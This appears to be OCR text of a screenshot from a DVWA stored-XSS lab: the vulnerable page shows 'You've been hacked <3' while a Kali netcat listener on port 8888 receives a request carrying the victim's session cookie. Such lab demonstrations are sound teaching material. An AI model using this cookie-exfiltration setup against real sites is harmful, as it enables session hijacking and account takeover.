 Ap × +
192.168.178.69/dvwa/vulnerabilities/xss_s/
ocs Kali Forums Kali NetHunter Exploit-DB Google Ha
192.168.178.69
You've been hacked <3
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -l -p 8888
GET /?cookie=security=low;%20PHPSESSID=efcfb98b7858de5ec784254b9ae656a5 HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.178.69/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
┌──(root㉿kali)-[/home/kali]
└─#
┌──(root㉿kali)-[/home/kali]
└─#
┌──(root㉿kali)-[/home/kali]
└─#